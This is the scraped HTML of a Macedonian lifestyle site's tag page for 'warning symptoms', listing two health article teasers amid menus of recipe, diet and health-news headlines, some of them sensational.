                <div class="td-module-thumb"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" class="td-image-wrap " title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" ><img class="entry-thumb" src="" alt="" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_3914-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category">Билкарство</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bez-varikozni-veni-bez-bolki-vo-zglobovi-domashna-tinktura-so-ruzmarin/"  rel="bookmark" title="Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин">Без варикозни вени, без болки во зглобови&#8230;Домашна тинктура со рузмарин</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category">Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">предупредувачки симптоми</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: предупредувачки симптоми</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/litseto-e-ogledalo-na-mozokot-noktite-gi-otkrivaat-problemite-na-vnatreshnite-opgani-odlichen-nachin-za-otkrivane-na-bolestite-navreme/"  rel="bookmark" class="td-image-wrap " title="Лицето е огледало на мозокот, ноктите ги откриваат проблемите на внатрешните opгaни, oдличен начин за откривање на болестите навреме" ><img class="entry-thumb" src="" alt="" title="Лицето е огледало на мозокот, ноктите ги откриваат проблемите на внатрешните opгaни, oдличен начин за откривање на болестите навреме" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/Screen-Shot-2021-08-15-at-12.49.51-PM.png"  width="245" height="160" /></a></div>                                <a href="https://nmd.mk/category/ostanato/korisno/" class="td-post-category">Корисно</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/litseto-e-ogledalo-na-mozokot-noktite-gi-otkrivaat-problemite-na-vnatreshnite-opgani-odlichen-nachin-za-otkrivane-na-bolestite-navreme/"  rel="bookmark" title="Лицето е огледало на мозокот, ноктите ги откриваат проблемите на внатрешните opгaни, oдличен начин за откривање на болестите навреме">Лицето е огледало на мозокот, ноктите ги откриваат проблемите на внатрешните...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-15T10:48:42+00:00" >August 15, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-ste-zhena-i-imate-nad-40-godini-ovie-10-simptomi-ne-smeete-da-gi-ignorirate/"  rel="bookmark" class="td-image-wrap " title="Ако сте жена и имате над 40 години, овие 10 симптоми не смеете да ги игнорирате" ><img class="entry-thumb" src="" alt="" title="Ако сте жена и имате над 40 години, овие 10 симптоми не смеете да ги игнорирате" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/02/IMG_2960.jpg"  width="244" height="160" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category">Здравје</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ako-ste-zhena-i-imate-nad-40-godini-ovie-10-simptomi-ne-smeete-da-gi-ignorirate/"  rel="bookmark" title="Ако сте жена и имате над 40 години, овие 10 симптоми не смеете да ги игнорирате">Ако сте жена и имате над 40 години, овие 10 симптоми...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/nmd-nmd/">НМД</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T18:23:59+00:00" >February 14, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "271";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "55";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" class="td-image-wrap " title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" ><img class="entry-thumb" src="" alt="" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8303-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/edna-infuzi%d1%98a-i-nikogash-pove%d1%9ce-holesterol-nova-terapi%d1%98a-za-visok-holesterol/"  rel="bookmark" title="Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ">Една инфузија и никогаш повеќе висок холестерол&#8230;НОВА ТЕРАПИЈА ЗА ВИСОК ХОЛЕСТЕРОЛ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" class="td-image-wrap " title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" ><img class="entry-thumb" src="" alt="" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7593-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/revoluczionerna-teori%d1%98a-alczha%d1%98merovata-bolest-mozhebi-ne-e-zaboluva%d1%9ae-na-mozokot/"  rel="bookmark" title="Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот">Револуционерна теорија: Алцхајмеровата болест можеби не е заболување на мозокот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" class="td-image-wrap " title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" ><img class="entry-thumb" src="" alt="" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/04/166826366_860591107843758_5376479136884155879_n-e1717311308172.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/vo-britani%d1%98a-pochnuva-masovno-testira%d1%9ae-na-mrna-vakczini-za-rak/"  rel="bookmark" title="Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;">Во Британија почнува масовно тестирање на mRNA „вакцини“ за рак&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" class="td-image-wrap " title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" ><img class="entry-thumb" src="" alt="" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_7377-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category">Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikomu-ne-e-mu-e-jasno-nautro-visok-pritisok-a-posle-nizok-rekorden-broj-na-patsienti-ne-chekajte-ako-gi-imate-ovie-3-simptomi/"  rel="bookmark" title="НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3 СИМПТОМИ">НИКОМУ НЕ Е МУ Е ЈАСНО &#8211; НАУТРО ВИСОК ПРИТИСОК, А ПОСЛЕ НИЗОК! Рекорден број на пациенти, не чекајте ако ги имате овие 3&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "598";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "120";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" class="td-image-wrap " title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" ><img class="entry-thumb" src="" alt="" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4058-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na-golemiot-stomak-mu-rekov-chao-posle-3-dena-go-%d1%98adev-ova-chudo-od-pire/"  rel="bookmark" title="На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире">На големиот стомак му реков чао после 3 дена&#8230;Го јадев ова чудо од пире</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" class="td-image-wrap " title="Сок за забрзано слабеење (10 кг месечно)" ><img class="entry-thumb" src="" alt="" title="Сок за забрзано слабеење (10 кг месечно)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/09/img_2634-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category">Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/sok-za-zabrzano-za-slabee%d1%9ae-10-kg-mesechno/"  rel="bookmark" title="Сок за забрзано слабеење (10 кг месечно)">Сок за забрзано слабеење (10 кг месечно)</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
